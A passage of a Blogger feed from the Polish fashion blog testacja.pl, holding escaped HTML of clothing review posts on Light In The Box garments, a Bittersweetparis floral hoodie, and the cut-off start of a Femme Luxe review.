\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2190902210107467882\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/01\/test-markowych-ubran-z-cityskleppl.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2190902210107467882"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2190902210107467882"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/01\/test-markowych-ubran-z-cityskleppl.html","title":"Test markowych ubrań z Citysklep.pl"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9a3VwUBafe3N8D4k9xI9y3ZUXLR49JLJXHkl0V3MCKWu1DJGO_fQ17aafNwFrUQ42zRD4QzilBCUIlR4caxjNrFji5d-2gKjRoYDPq9Hiuv-wBT1he-SGIByJBt-UaMw1ewYm5P5yNIG\/s72-c\/BeFunky-collage+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2550276828615613421"},"published":{"$t":"2020-12-14T10:25:00.008+01:00"},"updated":{"$t":"2020-12-14T10:25:00.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Ubrania Light In The Box | oczekiwania vs rzeczywistość"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Kiedyś ubrania z \"chińskich stron\" były bardzo złej jakości, po jakimś czasie - myślę, że gdy bardziej popularny stał się Aliexpress, rzeczy były coraz lepiej zrobione. Robiąc zamówienie na stornie\u0026nbsp;\u003Ca href=\"https:\/\/www.lightinthebox.com\" target=\"_blank\"\u003Elightinthebox.com\u003C\/a\u003E\u0026nbsp;sądziłam, że jest to sklep z wyższej półki, zważając chociażby na cenę ubrań. Czy się przeliczyłam?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh682Re2ybpD-BNRfuZWgyooETGdpkbNpG5tMYTPJXGdIkboB1l7ZLPxG0Rc3f1E1nx2VjfEYQgV0siF5VjAE1uZA9j8r4ZrzvyWVRbIJcAW1xdFqCFBO0-qAnZO0ii-44bKJ8JsB3GQqVL\/s1920\/Zam%25C3%25B3wienie+z+lightinthebox.com.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh682Re2ybpD-BNRfuZWgyooETGdpkbNpG5tMYTPJXGdIkboB1l7ZLPxG0Rc3f1E1nx2VjfEYQgV0siF5VjAE1uZA9j8r4ZrzvyWVRbIJcAW1xdFqCFBO0-qAnZO0ii-44bKJ8JsB3GQqVL\/s16000\/Zam%25C3%25B3wienie+z+lightinthebox.com.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lightinthebox.com\/en\/p\/women-s-a-line-dress-knee-length-dress-half-sleeve-solid-color-summer-work-2020-black-army-green-khaki-light-blue-s-m-l-xl-xxl-xxxl_p8066765.html?category_id=4711\u0026amp;prm=1.4.1.3\" target=\"_blank\"\u003ESukienka na co dzień\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003ETo pierwsza rzecz, którą zamówiłam tym razem. Lubię proste, taliowane sukienki, które idealnie nadają się zarówno na co dzień, na spacer, jak i do pracy. Model dostępny jest w rozmiarach od S do 3XL oraz kolorach: khaki, czarnym, ciemnozielonym i błękitnym. Kolor faktycznie zgadza się ze zdjęciami ze strony, jednak w zestawie nie znalazłam paska. Myślę, że efekt końcowy przez to traci na jakości, on się tam aż prosi! Rozmiar jest zgodny z rozmiarówką na stronie - mam na sobie \"S\", długość także odpowiednia. Trochę za duży jest kołnierz, który trzeba dobrze ułożyć, żeby nie wyglądać jak w zbroi. Minusem jest także materiał, zdjęcia tak tego nie oddają, ale to 100% poliester, więc jest bardzo elastyczny, sztuczny i nieprzewiewny.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYkOPwSJpafkOCHnTOekhkHfPsAKvTQnKpt_t-kIXgrvGIiSRaIsRlRC5euJ9xtCBkNOxE3Lr7n4TNmtC4_CAs90YZypMC_UL8YmuY-0y0rVRJG_tpZiUMcrs91sO2hi0zGSLJ2U2mDtw\/s2048\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1983\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYkOPwSJpafkOCHnTOekhkHfPsAKvTQnKpt_t-kIXgrvGIiSRaIsRlRC5euJ9xtCBkNOxE3Lr7n4TNmtC4_CAs90YZypMC_UL8YmuY-0y0rVRJG_tpZiUMcrs91sO2hi0zGSLJ2U2mDtw\/s16000\/BeFunky-collage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EInne niż na zdjęciach na stronie są także rękawy, miały być szerokie i przewiewne, a są \"normalne\"... myślę, że efekt końcowy nie jest zły, sukienka wygląda znośnie i raczej będę ją nosić, jednak sami oceńcie, czy warto wydać na nią 75 zł...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp0aR5Qsu2VCw1Rzd25AdK0PAQFgz34El0zGRLQcLAtuB7C-AUZabjat7YORcwl03-UWZ8tLC5YtAQ4YAbFs_jag7rRWHzJM08ouOvhQqcqwr0dq7hdUeSfea6y-E3x6hadQPD4RRAFnv\/s2048\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp0aR5Qsu2VCw1Rzd25AdK0PAQFgz34El0zGRLQcLAtuB7C-AUZabjat7YORcwl03-UWZ8tLC5YtAQ4YAbFs_jag7rRWHzJM08ouOvhQqcqwr0dq7hdUeSfea6y-E3x6hadQPD4RRAFnv\/s16000\/BeFunky-collage+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lightinthebox.com\/en\/p\/women-s-basic-chinos-pants-solid-colored-white-yellow-fuchsia-s-m-l_p8030076.html?category_id=4714\u0026amp;prm=1.2.1.1\" target=\"_blank\"\u003ESpodnie z wysokim stanem\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EDrugą, a zarazem ostatnią rzeczą jaką zamówiłam są spodnie z wysokim stanem. Bardzo lubię ten krój, dlatego stwierdziłam, że w mojej kolekcji nie mam jeszcze.. żółtych! Takie też zamówiłam, lecz ku mojemu zdziwieniu, pomylono zamówienia i dostałam brązowe. Niestety ten kolor nawet nie współgra z wersją brązową (kawa z mlekiem) na stronie... Krótko mówiąc, jest brzydki i chyba nie będę ich więcej ubierać.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhlttPUTWCEHLUl3sW8PuItCAaCYYjN22_WM3llywX01paFTmnCzmluIpiiJG6GG3DWe5SZjxVJ9wMVFK7SR1de2BDHjmKFTwAZO-M4CPeqoDKP5P547XbUWTeGm5U1na1KsalG_hBH8Mj\/s2048\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1914\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhlttPUTWCEHLUl3sW8PuItCAaCYYjN22_WM3llywX01paFTmnCzmluIpiiJG6GG3DWe5SZjxVJ9wMVFK7SR1de2BDHjmKFTwAZO-M4CPeqoDKP5P547XbUWTeGm5U1na1KsalG_hBH8Mj\/s16000\/BeFunky-collage+%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMiały to być \u003Cb\u003Espodnie z wysokim stanem\u003C\/b\u003E, jednak tak jak widać na zdjęciach, zatrzymały mi się na biodrach, choć rozmiar jest idealny i zgadza się z rozmiarówką na stronie ;). Nie wyglądają źle, jednak na pewno nie zgadzają się ze zdjęciami sklepu. Materiał to także 100% poliester, a szwy są słabe, więc na ulicy czułabym się w nich po prostu niepewnie. Nogawki nie są zwężane. Dostępne w rozmiarze od S do 2XL oraz w kolorach: żółtym (podobno :)), brązowym, różowym i białym. Aktualnie trwa promocja i możecie je kupić za\u0026nbsp;89,20 zł.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyxQ_beXrZ4Ydcwm9r0Vg0HRf1mSS7zlStzuoExTLl0haTSJBSiuqD-8mixsAl7fsX-TsnYD-jK4QlZO60FB9ZRizpwlJQaeOMtE1-ac4b22qWuDFldDId7Ezxhdpq-qAmZusR-544YD8f\/s2048\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1983\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyxQ_beXrZ4Ydcwm9r0Vg0HRf1mSS7zlStzuoExTLl0haTSJBSiuqD-8mixsAl7fsX-TsnYD-jK4QlZO60FB9ZRizpwlJQaeOMtE1-ac4b22qWuDFldDId7Ezxhdpq-qAmZusR-544YD8f\/s16000\/BeFunky-collage+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003EZamawialiście kiedyś coś z tej strony?\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003EMiłego dnia!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2550276828615613421\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/12\/ubrania-light-in-box-oczekiwania-vs.html#comment-form","title":"Komentarze (48)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2550276828615613421"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2550276828615613421"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/12\/ubrania-light-in-box-oczekiwania-vs.html","title":"Ubrania Light In The Box | oczekiwania vs rzeczywistość"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh682Re2ybpD-BNRfuZWgyooETGdpkbNpG5tMYTPJXGdIkboB1l7ZLPxG0Rc3f1E1nx2VjfEYQgV0siF5VjAE1uZA9j8r4ZrzvyWVRbIJcAW1xdFqCFBO0-qAnZO0ii-44bKJ8JsB3GQqVL\/s72-c\/Zam%25C3%25B3wienie+z+lightinthebox.com.png","height":"72","width":"72"},"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-1157222740617350581"},"published":{"$t":"2020-06-25T13:12:00.006+02:00"},"updated":{"$t":"2020-08-30T13:13:17.750+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Bluza z nadrukiem idealna na każde warunki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMotyw kwiatów, a przede wszystkim liści, ostatnio króluje w moim życiu, zarówno we wnętrzu, jak i na ubraniach. Dzisiaj chciałbym przedstawić Wam bluzę, która sprawdzi się w każdych warunkach!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDkp4oLh7SWyDRodRLlhVGrTbVvPVYs5CPJRP0I-51WohVCzQqkE16uz2vyOxEm3lPtYM-2PzqFbRZEfIp1xNjsCt0BBqaqvd-Hra3oH0u-FUONtZHoZZLT2Ay4klRZs9wXDEqoDlskiQU\/s1600\/IMG_20200622_212657.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bluza z nadrukiem\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDkp4oLh7SWyDRodRLlhVGrTbVvPVYs5CPJRP0I-51WohVCzQqkE16uz2vyOxEm3lPtYM-2PzqFbRZEfIp1xNjsCt0BBqaqvd-Hra3oH0u-FUONtZHoZZLT2Ay4klRZs9wXDEqoDlskiQU\/s1600\/IMG_20200622_212657.jpg\" title=\"Bittersweetparis\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMyślę, że każdy powinien mieć w szafie bluzę, która sprawdzi się w każdych warunkach. Moim ideałem została bluza z kapturem Jungle Flowers firmy\u0026nbsp;\u003Ca href=\"https:\/\/bittersweetparis.com\/pl\/product\/bluza-z-kapturem-jungle-flowers?collection=kobieta_bluzy-z-kapturem_bluzy-z-pelnym-nadrukiem\" target=\"_blank\"\u003EBittersweetparis\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTYysUVz_4WAIXLgV100UmtNfvSYfLjl25m4nUwMtWplMjUwrWJC0q7pIGubpxIsxzRYg_8AED8h6oYLR6zt2_M16_68ubU2dUWA87OwUYJsxr2MoUpOAwFVX7Df7QXXF5ztSE3MxqNRc8\/s1600\/IMG_20200622_212810.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bittersweetparis\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTYysUVz_4WAIXLgV100UmtNfvSYfLjl25m4nUwMtWplMjUwrWJC0q7pIGubpxIsxzRYg_8AED8h6oYLR6zt2_M16_68ubU2dUWA87OwUYJsxr2MoUpOAwFVX7Df7QXXF5ztSE3MxqNRc8\/s1600\/IMG_20200622_212810.jpg\" title=\"bluza z nadrukiem\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIdealnie sprawdza się podczas podróży, wycieczek, spacerów, czy zwykłego siedzenia w domu, ponieważ jest wygodna i ciepła. Bardzo podoba mi się materiał, który jest lekko \"śliski\" z zewnątrz, lecz nadal oddychający, dzięki czemu sprawdzi się nawet podczas leśnych biwaków. Wewnętrzna część wyszyta jest delikatnym, przyjemnym w dotyku \"futerkiem\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWZ6U5etln3jnyn-rfbf4JtytEl5twOj9Ko7yQrXpiOdGNOJPdzCvcC43q2rzj0KqmvCGLXRLuqg0XSf-00hVARswRUwwA_RuvGm3ItJWQhFMAIp4mprFU7VnxAUo2tznQKP8dyYG_RGTy\/s1600\/IMG_20200611_152337.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bluza z nadrukiem\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWZ6U5etln3jnyn-rfbf4JtytEl5twOj9Ko7yQrXpiOdGNOJPdzCvcC43q2rzj0KqmvCGLXRLuqg0XSf-00hVARswRUwwA_RuvGm3ItJWQhFMAIp4mprFU7VnxAUo2tznQKP8dyYG_RGTy\/s1600\/IMG_20200611_152337.jpg\" title=\"Bittersweetparis\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAle tak samo ważny jak materiał, jest także nadruk. Prałam ją już chyba 4 razy, a wzór nadal jest tak samo wyraźny i intensywny jak na początku. To ogromny plus, ponieważ w tego typu ubraniach często zauważamy spranie koloru. Tutaj producent daje nam na to gwarancję. W tym sezonie szczególnie modny jest motyw roślinny, nie tylko ta bluza, ale także\u003Ca href=\"https:\/\/www.dresshead.com\/womens-floral-jacket-giant-flowers-black-background\/\" target=\"_blank\"\u003E damska kurtka w kwiaty\u003C\/a\u003E znalazła się w mojej szafie.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9R-VA3GRKHNUUu6OOAEsTBehC5BM-Zln7N3-pZZYKZQIBO7UUZbsc6Yc_r78IcVHIyUCJ-gQB1b97BoWjXRTKSb3T9pRb-qyhOtXB6kL5cC5XbKt8HbC-lAK9PzwWQfzUUnXcxN_y3z5C\/s1600\/IMG_20200622_212842.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bluza z nadrukiem\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9R-VA3GRKHNUUu6OOAEsTBehC5BM-Zln7N3-pZZYKZQIBO7UUZbsc6Yc_r78IcVHIyUCJ-gQB1b97BoWjXRTKSb3T9pRb-qyhOtXB6kL5cC5XbKt8HbC-lAK9PzwWQfzUUnXcxN_y3z5C\/s1600\/IMG_20200622_212842.jpg\" title=\"Bittersweetparis\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKolejnym plusem jest nadruk na kieszeni. Jest ona prawie niezauważalna, ponieważ wzór na kieszeni łączy się z tym na całej bluzie. Przy rękawach przyszyte są ściągacze, dzięki czemu ręce wyglądają zgrabniej i mamy gwarancję, że rękawy nigdy nie będą za długie.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFo8dZHgm7AWn1toYnnr0KpYt3EvYYevIY2x5EPPgR0k4YTudb8QI4N-YHvMOXk1fRVVvr-FI9ZO3CdXAqsIYsraDGlJQ_83f8uyeURg85WWilsm1_ty5v8T1VLQ-GFcgEn2wYD2cbhx4\/s1600\/IMG_20200622_213025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bittersweetparis\" border=\"0\" data-original-height=\"1202\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFo8dZHgm7AWn1toYnnr0KpYt3EvYYevIY2x5EPPgR0k4YTudb8QI4N-YHvMOXk1fRVVvr-FI9ZO3CdXAqsIYsraDGlJQ_83f8uyeURg85WWilsm1_ty5v8T1VLQ-GFcgEn2wYD2cbhx4\/s1600\/IMG_20200622_213025.jpg\" title=\"bluza z nadrukiem\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWybrałam rozmiar XS, czyli taki, jaki noszę na co dzień - rozmiar jest idealny, wiadomo, że bluzy są zawsze lekko luźne - o to też chodzi, dlatego ze spokojem możecie kupować rozmiar, który zawsze nosicie. Dostępne są w rozmiarach od XS do 3XL, a na stronie znajdziecie ponad 450 wzorów, więc każdy znajdzie coś dla siebie. Wszystkie modele są unisex, a dane nadruki posiadają odpowiedniki w wersji bluz z kapturem, bez kaptura, crop hoodie oraz tshirtów.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxiVKBAVESscZ3GoKH0DZ8Bv6GM3AK3Zgm97MBilLlpRd1gXJiG2_hh6OzKBBPu7OWC7y8kKLHKCLdJAORW8s8ORNcTSGd2P5x6iKps_0dRO4lRsdJ7FTfd_8wbhyphenhyphen6BTYz0rvoEpClLJ0r\/s1600\/IMG_20200622_213130.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bittersweetparis\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxiVKBAVESscZ3GoKH0DZ8Bv6GM3AK3Zgm97MBilLlpRd1gXJiG2_hh6OzKBBPu7OWC7y8kKLHKCLdJAORW8s8ORNcTSGd2P5x6iKps_0dRO4lRsdJ7FTfd_8wbhyphenhyphen6BTYz0rvoEpClLJ0r\/s1600\/IMG_20200622_213130.jpg\" title=\"bluza z nadrukiem\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTen i więcej modeli znajdziecie na stronie\u0026nbsp;\u003Ca href=\"https:\/\/bittersweetparis.com\/pl\" target=\"_blank\"\u003Ewww.bittersweetparis.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/1157222740617350581\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/06\/bluza-z-nadrukiem-idealna-na-kazde.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1157222740617350581"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1157222740617350581"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/06\/bluza-z-nadrukiem-idealna-na-kazde.html","title":"Bluza z nadrukiem idealna na każde warunki"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDkp4oLh7SWyDRodRLlhVGrTbVvPVYs5CPJRP0I-51WohVCzQqkE16uz2vyOxEm3lPtYM-2PzqFbRZEfIp1xNjsCt0BBqaqvd-Hra3oH0u-FUONtZHoZZLT2Ay4klRZs9wXDEqoDlskiQU\/s72-c\/IMG_20200622_212657.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-449844069203528257"},"published":{"$t":"2020-05-30T21:08:00.000+02:00"},"updated":{"$t":"2020-05-30T21:08:08.429+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Ubrania Femme Luxe - hit czy kit? #2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nW maju przyszła do mnie kolejna 